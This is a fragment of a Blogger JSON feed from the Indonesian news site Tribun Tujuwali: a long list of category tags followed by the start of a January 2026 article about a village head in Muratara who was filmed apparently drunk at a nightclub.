C"},{"term":"Kasus_Hina_ProfesiPERS"},{"term":"Kasus_KEMATIAN"},{"term":"Kasus_KTP"},{"term":"Kasus_Kades_Sumur_Minyak"},{"term":"Kasus_Karyawan_Sawit"},{"term":"Kasus_Kekerasan Wartawan"},{"term":"Kasus_Kemiskinan"},{"term":"Kasus_Kepala_Sekolah"},{"term":"Kasus_Korupsi_Dana_ Medik_JasaPENUNJANG"},{"term":"Kasus_Korupsi_Kadis"},{"term":"Kasus_Lahan"},{"term":"Kasus_Limbah_Sawit"},{"term":"Kasus_Menang di Peradilan"},{"term":"Kasus_Mutasi_Desa"},{"term":"Kasus_Obar_Keras"},{"term":"Kasus_Ojol_Terlindas"},{"term":"Kasus_Pejabat"},{"term":"Kasus_Pejabat_Bermasalah"},{"term":"Kasus_Pembuhan"},{"term":"Kasus_Pemganiayaan"},{"term":"Kasus_Penetapan_Tersangka"},{"term":"Kasus_Pengerusakan_Tanaman"},{"term":"Kasus_Penipuan"},{"term":"Kasus_Penipuan_Pemerasan"},{"term":"Kasus_Proyek_RSUD"},{"term":"Kasus_Proyek_Rekontruksi"},{"term":"Kasus_Proyek_ilegal"},{"term":"Kasus_RSUDcabangbungin"},{"term":"Kasus_Rudapaksa"},{"term":"Kasus_Rumah"},{"term":"Kasus_Sengketa_Tanah Terkini"},{"term":"Kasus_Sindang_Lamban"},{"term":"Kasus_TPT_Purwakarta"},{"term":"Kasus_Tauran"},{"term":"Kasus_Temuan_Mayat"},{"term":"Kasus_Tiang_Misterius"},{"term":"Kasus_Walikota Bekasi"},{"term":"Kasus_Walkout_Pati"},{"term":"Kasus_Wamen_imigrasi"},{"term":"Kasus_bobol_Rumah"},{"term":"Kasus_dugaan_Suap"},{"term":"Kasus_ijazah_Palsu"},{"term":"KasusmalpraktekRSUD"},{"term":"Kaus Tower tanpa Izin"},{"term":"Kaus_Polres_Blora _VS_Pers"},{"term":"Kayu ilegal"},{"term":"Kebakaran"},{"term":"Kecam Disdagrin Jombang"},{"term":"Kegagalan Proyeksi"},{"term":"Kegiatan Sosial Daerah"},{"term":"Kehilangan HP"},{"term":"Kejaksaan Negeri"},{"term":"Kejaksaan dan Pers"},{"term":"Kejari Luwu"},{"term":"KekerasanTerhadapPers"},{"term":"Kekerasan_ terhadap_Pers"},{"term":"Kelurahan"},{"term":"Kemacetan dan Oknum Nakal"},{"term":"KematianBAYI_Tradis"},{"term":"Kemehan"},{"term":"Kendal"},{"term":"Kepala Desa"},{"term":"Keputusan MK Pers"},{"term":"Keracunan_MBG"},{"term":"Kerjasama"},{"term":"Kerugian Petani"},{"term":"Kesaksian Palsu"},{"term":"Kesbangpol_ HUTri"},{"term":"Kesenian dan budaya"},{"term":"KetahananPangan"},{"term":"Ketahanan_Pangan"},{"term":"Ketua Dan Nagari"},{"term":"Ketua Ormas"},{"term":"Ketua _FPII_Kunjungan"},{"term":"KetuaFPII_HUTri"},{"term":"Ketua_Pers"},{"term":"Ketum PITi Ipong"},{"term":"Ketum Pas"},{"term":"Klini_Peyalan"},{"term":"Koalisi Pers"},{"term":"Kolaborasi Ojol"},{"term":"Kompolnas Dan Polri"},{"term":"Konflik Agraria"},{"term":"Kontraktor didepak"},{"term":"Korban Meninggal Dunia diserang OTK"},{"term":"Korban Penganiayaan"},{"term":"Korban Penikaman"},{"term":"Korupsi Dana Bos"},{"term":"Korupsi Pemda Banyuasin"},{"term":"Korupsi _36_Milyar"},{"term":"Korupsi_APBD_Purwakarta"},{"term":"Kosmetik"},{"term":"Kriminal Preman"},{"term":"Kriminalisasi"},{"term":"Kuasa Hukum"},{"term":"LAPAS_Donordarah"},{"term":"LAPAS_Sukamiskin"},{"term":"LAPAS_Surakarta"},{"term":"LAPASpemasyarakatan"},{"term":"LOMBA_MANCING"},{"term":"Lahan"},{"term":"Laka Lantas Kasat Di tudingan Berbohong"},{"term":"Lalulintas"},{"term":"Lapak_Puing"},{"term":"Lapas dan Dinas"},{"term":"Lapas_HUTri"},{"term":"Laporan"},{"term":"Layanan Prima di Imigrasi Bekasi"},{"term":"Lembaga ORMAS"},{"term":"Lembaga dan Pers"},{"term":"Limbah B3 ilegal"},{"term":"Lingkungan"},{"term":"Lingkungan Hidup"},{"term":"Lokcing Rumah Makan Padang"},{"term":"Longsor"},{"term":"Luliner"},{"term":"MOU"},{"term":"Mafia Aset"},{"term":"Mafia BBM Solat"},{"term":"Mafia Brutal Terhadap Pers"},{"term":"Mafia Minyak"},{"term":"Mafia Subsidi"},{"term":"Mafia Tanah"},{"term":"Mafia obat ilegal"},{"term":"Mafia obat keras"},{"term":"MafiaBBM\nTerkini"},{"term":"MafiaBB_ilegal"},{"term":"Majene"},{"term":"Malassar"},{"term":"Maling 19 kali Bobol Rumah kosong"},{"term":"Maling Motor"},{"term":"Mandat sertijab"},{"term":"Mangkir dijemput Paksa"},{"term":"Mangkrak_Bangunan"},{"term":"MarkUp Rabat Beton"},{"term":"Masalah Tiap Plang Proyek"},{"term":"Masyarakat Adat"},{"term":"Maulid"},{"term":"Maulid_Nabi"},{"term":"Melangat Zona"},{"term":"Menarik"},{"term":"Meninggal dunia"},{"term":"Mesjid Bandung"},{"term":"Mie gacoan"},{"term":"Migas ilegal"},{"term":"Milad ke 81 tahun"},{"term":"Misi Kerukunan"},{"term":"Misteri Dana Milyaran"},{"term":"MobilTerbalik"},{"term":"Motor Trail"},{"term":"NIKAHsirih"},{"term":"Narkotika"},{"term":"Nasional Polri"},{"term":"Nasional Terkini News"},{"term":"Nasional_Pers_Sosialisasi"},{"term":"Nelayan di temukan Meninggal"},{"term":"Nepotisme"},{"term":"New"},{"term":"Nunukang"},{"term":"ORMAS_Maulid"},{"term":"ORMASpers"},{"term":"OTT di Ponorogo"},{"term":"Obat Keras Rive G"},{"term":"Obat Tive G"},{"term":"Obat_Ilegal"},{"term":"Oknum Kades"},{"term":"Oknum Kades Teler"},{"term":"Oknum Wartawan Modus"},{"term":"OknumPolisi"},{"term":"Oknum_Perampas"},{"term":"Okumura Pungli"},{"term":"Olahraga \u0026 Mendali"},{"term":"Olahraga Senam Terkini"},{"term":"Operasi Patuh Kapuas"},{"term":"Organisasi Advokat"},{"term":"Organisasi LIRA"},{"term":"Ormas \u0026 Bantuan"},{"term":"Ormas Apresiasi satres Narkoba"},{"term":"Ormas Desak Polisi"},{"term":"Ormas PEKAT"},{"term":"Ormas PP Dampingi Warga"},{"term":"Ormas PP Mubes"},{"term":"Ormas Pers bantu Warga"},{"term":"Ormas desak Polres Terkait Gudang Minyak ilegal"},{"term":"Ormas terkait BBM subsidi Solat"},{"term":"Oven_Donasi"},{"term":"Owner Arisan di Jombang"},{"term":"PELAYANAN_publik_Desa"},{"term":"PERS Desak Copot Kades Asep Ari"},{"term":"PERS FPII silaturahmi"},{"term":"PERS GWI Banten"},{"term":"PERS dan Polri"},{"term":"PHK sepihak"},{"term":"PLK Liat"},{"term":"PLN"},{"term":"PMI"},{"term":"POLRI_Lapas"},{"term":"POLWAN"},{"term":"PPK SMA"},{"term":"PROYEKKorupsi"},{"term":"PT Media"},{"term":"PT Studi Banding"},{"term":"Pahlawan"},{"term":"Pajak Ganda Galian C"},{"term":"Palembang"},{"term":"Palopo"},{"term":"Parah"},{"term":"Parfum Tanpa Izin"},{"term":"Partai"},{"term":"Partai Perubahan"},{"term":"Partai Politik"},{"term":"Pasar"},{"term":"Pasar \u0026 Bisnis"},{"term":"Pasar\u0026PKL"},{"term":"Peduli Bencana"},{"term":"Pelaku Curanmor"},{"term":"Pelantikan"},{"term":"Pelayan"},{"term":"Pelayanan Klinik"},{"term":"PemalsuanDOKUMEN"},{"term":"Pemasyarakatan"},{"term":"Pembacokan"},{"term":"Pembagunan JALAN"},{"term":"Pembajakan"},{"term":"Pembangunan Lapangan Padel"},{"term":"Pembangunan Sekolah"},{"term":"PembangunanLAPAS"},{"term":"Pembangunan_Jalan"},{"term":"Pemilihan"},{"term":"Pemilik Hotel di jadikan tersangka"},{"term":"Pemkab"},{"term":"Pemkad Daerah"},{"term":"Pemusnahan"},{"term":"Pemusnahan BB Narkoba"},{"term":"Penanganan_LimbahTerkini"},{"term":"Pencabulan"},{"term":"Pencurian"},{"term":"Pendidikan \u0026 Agama"},{"term":"Penemuan MAYATbayi"},{"term":"Penertiban"},{"term":"Pengamanan Nataru"},{"term":"Pengangkatan Ketua PLT PWI"},{"term":"Penggusuran Ormas"},{"term":"Penghargaan"},{"term":"Penghijauan"},{"term":"Pengorbanan"},{"term":"Pengrusakan Lahan"},{"term":"Pengunjung Cafe Hunter Kehilangan Puluhan Juta"},{"term":"Pengusaha"},{"term":"Pengusaha_Air"},{"term":"Penikaman Wartawan"},{"term":"Penipuan_Milyaran"},{"term":"Penistaan Agama"},{"term":"Penundaan Aksi"},{"term":"Penusukan Wartawan"},{"term":"Penyalahgunaan BBM"},{"term":"Penyerobotan Lahan"},{"term":"PenyulinganILEGAL"},{"term":"Perangin Hoax"},{"term":"Perayaan Sekolah"},{"term":"Perguruan"},{"term":"Peringatan25TAHUNkecamantan"},{"term":"Perlombaan"},{"term":"Perombakan LSM"},{"term":"Pers \u0026 MK"},{"term":"Pers \u0026 Mataru"},{"term":"Pers AWDI"},{"term":"Pers IWO"},{"term":"Pers Kecam Oknum Intel"},{"term":"Pers MOI"},{"term":"Pers PWI ke Walikota"},{"term":"Pers Prima"},{"term":"Pers Sorot"},{"term":"Pers TPII kunjungan Ke Kantor Imigrasi Bekasi"},{"term":"Pers _Kemenhan"},{"term":"Pers dan Penghargaan"},{"term":"Pers di intimidasi"},{"term":"Pers lawan Pejabat"},{"term":"Pers ucapan selamat"},{"term":"PersBerduka"},{"term":"PersOrganisasi"},{"term":"Pers_AdVokat"},{"term":"Pers_FPII"},{"term":"Pers_IWO"},{"term":"Pers_Raih_Award"},{"term":"Pers_Sosial"},{"term":"Pers_Sosialisasi"},{"term":"Pers_dijebak"},{"term":"Perselingkuhan"},{"term":"Perseteruan"},{"term":"Persidangan Kasus Kerugian Milyaran"},{"term":"Pertolongan_Kemanusian"},{"term":"Perusakan Aset PLN"},{"term":"Pil Koplo"},{"term":"Pil Koplo di Bekasi"},{"term":"Pimpinan Redaksi"},{"term":"Plat Mobil MBG Bermasalah"},{"term":"Polda"},{"term":"Polemik SPPT"},{"term":"Polemik Waduk"},{"term":"Polemik_RSUD_Cabangbungin"},{"term":"Polisi"},{"term":"Polisi ditusuk"},{"term":"Polres Wajo"},{"term":"Polri \u0026 Elemen Masyarakat"},{"term":"Polri \u0026 Pers"},{"term":"Polri Daerah"},{"term":"Polri dan Basarnas"},{"term":"Polri dan Pers"},{"term":"Polri dan Tambang"},{"term":"Polri_HUTri"},{"term":"Polri_Humas"},{"term":"Polri_Sholat_Ghoib"},{"term":"Polri_Silaturahmi_Ojol"},{"term":"Polri_Sosialisasi"},{"term":"Pori"},{"term":"Produk Palsu dan Narkoba"},{"term":"Program Gizi Anak"},{"term":"Program Ritulahu"},{"term":"ProgramPT"},{"term":"Promosi"},{"term":"Prostitusi terselubung"},{"term":"Proyek Aspal Anggaran"},{"term":"Proyek Darurat"},{"term":"Proyek Drainase"},{"term":"Proyek Gagal"},{"term":"Proyek Irigasi Bermasalah"},{"term":"Proyek PSEL Mangkrak"},{"term":"Proyek SILUMAN"},{"term":"Proyek jalan Beton"},{"term":"Proyek tanpa Amdal"},{"term":"ProyekBBWS"},{"term":"Pungli Polres  SBD"},{"term":"Pungli di SMA 1 KOTA serang"},{"term":"Pungutan \u0026 intimidasi"},{"term":"Putusan MK"},{"term":"RAPIMNAS SEPI"},{"term":"RS Hastien"},{"term":"Rakernas"},{"term":"Ramaikan Brimob Run"},{"term":"Realita"},{"term":"Rektor Universitas Mpu"},{"term":"Relawan_Sosialisasi"},{"term":"Rohani"},{"term":"Rohani Pengajian"},{"term":"Rumah bantuan"},{"term":"Rumah memprihatinkan di Karawang"},{"term":"Rumah sakit"},{"term":"RumahAMBRUK"},{"term":"Rutan \u0026 Panti Asuhan"},{"term":"Rutan_ Surakarta"},{"term":"Rutan_HutRI"},{"term":"SDA"},{"term":"SEKOLAHKontroversi"},{"term":"SENGKETA TANAH"},{"term":"SIDANG"},{"term":"SKANDALnikahSIRI"},{"term":"SOP bermasalah"},{"term":"SOSIALlembaga"},{"term":"SPBU dan Mafia Solar"},{"term":"Sambas"},{"term":"Sanggahan Proyek"},{"term":"Santunan Anak yatim"},{"term":"Satgas Pangan Kalbar"},{"term":"Satpol-PP_Kelurahan"},{"term":"Sekolah Diresmikan"},{"term":"Selingkuh"},{"term":"Sengketa Hutan"},{"term":"SepakBola"},{"term":"Sepihak"},{"term":"Sidang di PA"},{"term":"SidangPMH"},{"term":"Siswi paket C berprestasi"},{"term":"Skandal APBD"},{"term":"Skandal Idetitas"},{"term":"Skandal Insfrastruktur"},{"term":"Skandal Video Syur"},{"term":"Soal Wartawan kartu Liputan Di Cabut"},{"term":"Sol Sepatu"},{"term":"Solar ilegal"},{"term":"Solar ilegal dan Tambang Ilegal"},{"term":"Sorong"},{"term":"Sorot Dinamika Disdik"},{"term":"Sorot Kasus"},{"term":"Sorot PT CMNP"},{"term":"Sorot Polsek"},{"term":"Sorot anggaran Banprov"},{"term":"Sorot terkini"},{"term":"Sorot_Kasus"},{"term":"Sosial_Ekonomi"},{"term":"Sosialisasi 4 Pilar"},{"term":"Sosialisasi PERS"},{"term":"Sosialisasi di Yayasan"},{"term":"Sosok Vioner"},{"term":"Sragen"},{"term":"Studi Center"},{"term":"Sulawesi"},{"term":"Sumedang"},{"term":"Sumur Minyak Ilegal"},{"term":"Supir di sudutkan"},{"term":"Surakarta"},{"term":"TKI di perjuangkan Ormas Sorban"},{"term":"TNI \u0026 Polri"},{"term":"TNI Daerah"},{"term":"TNI dan Mobil Kontes"},{"term":"TNI dan Pers"},{"term":"TNI dan Upacara Hari PGRI"},{"term":"TNI dan Warga"},{"term":"TNl"},{"term":"Tabur Bunga Korban Longsor Pandanarum"},{"term":"Tambang"},{"term":"Tambang Emas"},{"term":"Tambang Emas ilegal"},{"term":"Tambang dan Oknum terlibat"},{"term":"Tambanh ilegal"},{"term":"Tanah HGU PT Agro Indonesia di gugat"},{"term":"Tecnology"},{"term":"Telunggung"},{"term":"Tempat Protitusi"},{"term":"Terkai Limbah"},{"term":"Terkai_PKH_Magetan"},{"term":"Terkait 6 Orang Meninggal"},{"term":"Terkait Anggaran temuan BPK"},{"term":"Terkait Angkutan Baru bara"},{"term":"Terkait BLT"},{"term":"Terkait Banjir"},{"term":"Terkait Bansos"},{"term":"Terkait Bupati"},{"term":"Terkait DPRD Blora"},{"term":"Terkait Dana Bos"},{"term":"Terkait Dana Ketahanan Pangan"},{"term":"Terkait Dana Pendidikan"},{"term":"Terkait Dapur MBG"},{"term":"Terkait Diskriminasi"},{"term":"Terkait Embung di Cakung Barat"},{"term":"Terkait Etika Dokter Bedah"},{"term":"Terkait Fitnahan"},{"term":"Terkait Hutan"},{"term":"Terkait Jalan nasional tertutup"},{"term":"Terkait Kantor Pemkab"},{"term":"Terkait Kasus BBM"},{"term":"Terkait Kriminal"},{"term":"Terkait Menghakimi"},{"term":"Terkait Merek"},{"term":"Terkait Obat Keras"},{"term":"Terkait Oknum PMD"},{"term":"Terkait PT di Lamsel"},{"term":"Terkait Parfum"},{"term":"Terkait Parkiran"},{"term":"Terkait Pelanggaran Etik Jurnalistik"},{"term":"Terkait Pengadilan"},{"term":"Terkait Penolakan Uang Rupiah"},{"term":"Terkait Penyulingan Minyak ilegal"},{"term":"Terkait Pers"},{"term":"Terkait Pesangon Dihapus"},{"term":"Terkait Proyek 300 T"},{"term":"Terkait Proyek Pemerintah"},{"term":"Terkait Rehabilitasi Puskesmas"},{"term":"Terkait SOP"},{"term":"Terkait SP3 RS"},{"term":"Terkait Sampah"},{"term":"Terkait Satpas Polres Surabaya"},{"term":"Terkait Seleksi KL"},{"term":"Terkait Solat"},{"term":"Terkait Solat ilegal"},{"term":"Terkait Studio Bebas"},{"term":"Terkait Sumber Air"},{"term":"Terkait Trase Tol"},{"term":"Terkait Truk 45 Ton"},{"term":"Terkait UU KIP"},{"term":"Terkait Yayasan di tolak"},{"term":"Terkait bahu jalan dan reklame"},{"term":"Terkait kasus Korupsi"},{"term":"Terkini Pajak Galian C"},{"term":"Terkini Utama"},{"term":"Teror Di Tol"},{"term":"TimSAR"},{"term":"Tolak Panggilan Polda metro jaya"},{"term":"Tour_PT"},{"term":"Tradis"},{"term":"Tragedi Truk Maut"},{"term":"Trail_ Komunitas"},{"term":"Tudingan"},{"term":"Tudingan Penipuan Lahan"},{"term":"Tudingan inspektorat"},{"term":"Tuduhanpencabulan"},{"term":"Tuntutan Keadilan Ricuh"},{"term":"Turnamen Catur"},{"term":"Turnamen Cup"},{"term":"Turnamen Sepak bola"},{"term":"UU"},{"term":"Ucapan Selamat"},{"term":"Ucapan Selamat ke Brigjen Pol"},{"term":"Ulang Tahun"},{"term":"Umroh"},{"term":"Usaha_Ternak"},{"term":"Usulan_ Ketua_PersTerkini"},{"term":"Walikota"},{"term":"Walikota Jaktim raih penghargaan"},{"term":"WapresRI"},{"term":"Warga Geruduk Kantor"},{"term":"Warga Terdampak terkait Waduk"},{"term":"Warga geruduk kantor Leasing"},{"term":"Warga tolak Proyek"},{"term":"Wartawan"},{"term":"Wartawan Hadapi Tekanan"},{"term":"Wartawan KORBANpembacokan"},{"term":"Wartawan Nyaris Tewas"},{"term":"Wartawan dan Suasana Alam"},{"term":"Wartawan di Tikam"},{"term":"Wartawan dianiaya oknum"},{"term":"Wartawan disebut bajingan"},{"term":"Webinar PT"},{"term":"Yayasan Bunda Yin Bawa Dia"},{"term":"Zaky Mubarok"},{"term":"ZiarahHUTRI"},{"term":"Zikir bersama"},{"term":"arsitektur"},{"term":"bangunan Ilegal"},{"term":"c"},{"term":"dan Kalapas"},{"term":"dilaporkan_oknum_Polri"},{"term":"ilegaloging"},{"term":"indomaret terkai Izin"},{"term":"informasi_Hoax"},{"term":"insfrastruktur Darurat"},{"term":"insiden"},{"term":"insprastur_Jalan"},{"term":"internal_Media"},{"term":"intimidasi Pers"},{"term":"intimidasiPERS"},{"term":"juara"},{"term":"judi sambung Ayam"},{"term":"kasu_MBG"},{"term":"kasus Asusila"},{"term":"kasus DLH"},{"term":"kasus Dana PBB Desa"},{"term":"kasus Di SPBU"},{"term":"kasus Gelap kan tanah"},{"term":"kasus Guru \u0026 Kepala sekolah"},{"term":"kasus Hukum"},{"term":"kasus Jalan"},{"term":"kasus Kontraktor"},{"term":"kasus LPG"},{"term":"kasus Lahan hutan"},{"term":"kasus Laporan Fiktif"},{"term":"kasus Miras dan Satpolpp"},{"term":"kasus Mobil Dinas \u0026 Alat Berat"},{"term":"kasus Nepotisme Wali kota Bekasi"},{"term":"kasus Nikah sirih"},{"term":"kasus PT. Terkini"},{"term":"kasus Pemberitaan"},{"term":"kasus Polsek"},{"term":"kasus Property"},{"term":"kasus Proyek Jalan Beton"},{"term":"kasus RS Ananda Babel"},{"term":"kasus Rabat Beton Jalan"},{"term":"kasus SATPOL PP"},{"term":"kasus Sekolah Pungli"},{"term":"kasus Tahanan"},{"term":"kasus Tipu Gelap"},{"term":"kasus Tramadol"},{"term":"kasus oknum TNI"},{"term":"kasusDLH"},{"term":"kasusDiPATI"},{"term":"kasusMIRAS_NARKOTIKA"},{"term":"kasusPEMBALAKAN_liar"},{"term":"kasusPersetubuhan"},{"term":"kasus_BBM_Solar_ILEGAL"},{"term":"kasus_BBM_ilegal"},{"term":"kasus_DPRD_Banggai Laut"},{"term":"kasus_DPUTR"},{"term":"kasus_Dana_Pokir"},{"term":"kasus_Lahan_Pasar"},{"term":"konten Kreator ditetapkan Tersangka"},{"term":"kontroversialBupatiPati"},{"term":"l_Silatuhrami"},{"term":"lalai Supir Truk"},{"term":"limbah \u0026 DLH Bengkulu"},{"term":"olahraga Taekwondo"},{"term":"overdosis Obat terlarang"},{"term":"pembegalan Motor"},{"term":"pemilihan Ketua RT"},{"term":"pemkabSERANG"},{"term":"pengucapan Narkoba"},{"term":"perekam KTP"},{"term":"rayakanHUTri"},{"term":"seputar Ekonomi"},{"term":"sertijab"},{"term":"sidak Lapas"},{"term":"skandal jalan RusAk"},{"term":"sosialisasi_PERS"},{"term":"sosok Pebisnis"},{"term":"terkait Anggaran"},{"term":"terkait BPJS"},{"term":"terkait DPRD Tanggamus"},{"term":"terkait Galian C"},{"term":"terkait Hak jawab"},{"term":"terkait Hotel"},{"term":"terkait Hotmix Jalan"},{"term":"terkait Hukum"},{"term":"terkait Izin PT GEI"},{"term":"terkait Jalan Umum"},{"term":"terkait Kabel Fiber"},{"term":"terkait Kasus BPKAD"},{"term":"terkait Kasus Pemkab"},{"term":"terkait Kasus Tower"},{"term":"terkait Kelompok Tani"},{"term":"terkait Kepala sekolah"},{"term":"terkait Kerjasama Media"},{"term":"terkait LKS di sekolah"},{"term":"terkait Laporan"},{"term":"terkait MBG"},{"term":"terkait Mafia Lahan"},{"term":"terkait Menhut"},{"term":"terkait Mie Gacoan"},{"term":"terkait Mutasi"},{"term":"terkait Penyelewengan"},{"term":"terkait Perumahan"},{"term":"terkait Proyek bermasalah"},{"term":"terkait RSUD Cabang Bungin"},{"term":"terkait Rasisme"},{"term":"terkait Rentenir"},{"term":"terkait Retribusi SKPD"},{"term":"terkait Revolusi Birokrasi"},{"term":"terkait Sertifikasi"},{"term":"terkait Sertifikat"},{"term":"terkait Sesat Plt Gubri Copot"},{"term":"terkait Studio 21"},{"term":"terkait Tambang dan Reklamasi"},{"term":"terkait Tirta Medical Center"},{"term":"terkait UU Pers"},{"term":"terkait ketum LSM di Panggil KPK"},{"term":"terkait proyek keresahan Warga"},{"term":"terkait tangkap jabatan"},{"term":"tersangka Korupsi"},{"term":"tolak Koperasi"},{"term":"yayasan \u0026 Bantuan"}],"title":{"type":"text","$t":"www.tribuntujuwali.com | AKURAT DAN TERPERCAYA"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tribuntujuwali.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tribuntujuwali.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7898155718851012966\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Redaksi Tribun Tujuwali"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10021061867610043197"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"30","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCflbq-bRLw3JXwHE4vjn_-3AbCr6XE-HW1w4zTfyEFk2QlLgduWmJjp513dBPU6AC_tfE4Lk4Pf6ut6LzbJbjmjeyV-2MTvIywn4n3Wmo8aevqBQGiFkleladpty3YMNJObKbMEeEfvuW5gvojTSiUBEhWZXvnkFSaViAVj-w40LO-g\/s1600\/logo%20tribun%20acc%20png.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"13813"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7898155718851012966.post-6493753037222429565"},"published":{"$t":"2026-01-21T11:50:19.816-08:00"},"updated":{"$t":"2026-01-21T12:07:55.286-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oknum Kades Teler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terkini"}],"title":{"type":"text","$t":"Muruah Desa Terinjak: Oknum Kades Remban Terekam Teler di Kelab Malam,Warga Muratara Menanti Ketegasan Bupati"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjp_irw-OAwLC2dLRMrh0fCCRCMPCzJcjhT7IweZOM-jMN2Eq3ofhX40LyLyhkd3Kz2RuqtCslX5hy0RUwnQEHWvv1HJ8-1qJk84XVAz1uJYP8QG3fbzDMXq-_rvfS58YSxX9_Q93hXpKjWoN5SCMYWL2YigDSx-DeH532BB3J5SWgZYWb6E_e0pHGyBMX6\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjp_irw-OAwLC2dLRMrh0fCCRCMPCzJcjhT7IweZOM-jMN2Eq3ofhX40LyLyhkd3Kz2RuqtCslX5hy0RUwnQEHWvv1HJ8-1qJk84XVAz1uJYP8QG3fbzDMXq-_rvfS58YSxX9_Q93hXpKjWoN5SCMYWL2YigDSx-DeH532BB3J5SWgZYWb6E_e0pHGyBMX6\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cb\u003EMuruah Desa Terinjak: Oknum Kades Remban Terekam Teler di Kelab Malam,Warga Muratara Menanti Ketegasan Bupati\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EKab. Muratara, Tribuntujuwali. Com\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E21\/1\/2026. Integritas jabatan Kepala Desa (Kades) kembali menjadi sorotan tajam. Alih-alih menjadi teladan moral bagi masyarakat, oknum Kades Desa Remban, Kecamatan Rawas Ulu, Kabupaten Musi Rawas Utara (Muratara) berinisial (M), justru terekam kamera tengah asyik berjoget dalam kondisi diduga mabuk di sebuah tempat hiburan malam di Kota Lubuklinggau.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAksi yang dianggap mencederai muruah pelayan publik ini mendadak viral setelah video berdurasi 34 detik diunggah melalui status WhatsApp milik seorang Female Disc Jockey (FDJ), Selvi. Dalam rekaman tersebut, sosok (M) terlihat hilang kendali di bawah dentuman musik, dengan gerak tubuh yang menunjukkan kondisi tidak stabil atau \"teler\".\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPENGAKUAN YANG MENGGELITIK NURANI PUBLIK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESaat dikonfirmasi oleh awak media melalui pesan singkat dan rekaman suara (voice note), (M) tidak menampik bahwa pria dalam video tersebut adalah dirinya. Namun, bukannya menunjukkan penyesalan sebagai pejabat publik, (M) justru mengeluarkan pernyataan yang mencederai transparansi informasi.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Iya, memang benar adanya saat itu memang saya berada di kafe tersebut sedang berjoget-joget, tapi tolonglah bantu untuk dirahasiakan,\" ujar (M) dalam pesan singkatnya kepada wartawan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPermintaan untuk \"merahasiakan\" perilaku tersebut dinilai sebagai upaya pembungkaman terhadap fakta sosial yang semestinya diketahui publik. Mengingat jabatan Kades dibiayai oleh negara melalui dana pajak masyarakat, maka perilaku personal yang berpotensi merusak citra institusi desa merupakan hal yang patut dikritik.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPELANGGARAN ETIKA DAN KRISIS KETELADANAN\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESecara etika kepemimpinan, tindakan (M) bertentangan dengan semangat Undang-Undang Desa yang menuntut kepala desa untuk menjaga ketertiban dan norma masyarakat. Tempat hiburan malam memang bukan area terlarang secara hukum bagi warga sipil, namun bagi seorang Kepala Desa, kehadiran dan perilaku \"teler\" di ruang publik adalah bentuk degradasi moral yang sangat serius.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPernyataan \"tolong dirahasiakan\" mengindikasikan adanya kekhawatiran dari yang bersangkutan bahwa perbuatannya memang melanggar kepatutan. Namun, dalam dunia jurnalistik yang mengacu pada UU Pers, kepentingan publik untuk mengetahui kualitas pemimpinnya jauh lebih tinggi daripada kepentingan pribadi untuk menutupi aib.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMENDESAK TINDAKAN INSPEKTORAT\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EHingga berita ini diturunkan, masyarakat Kabupaten Muratara, khususnya warga Desa Remban, menanti langkah tegas dari Pemerintah Kabupaten Muratara. Pihak Inspektorat dan Dinas PMD-P3A Muratara didesak untuk segera melakukan pemanggilan dan pemeriksaan terkait dugaan pelanggaran kode etik jabatan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPublik kini bertanya-tanya: Masih layakkah seorang pemimpin yang lebih memilih lantai dansa dan euforia kelab malam di saat tugas-tugas pembangunan desa masih menanti?\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ETragedi moral ini 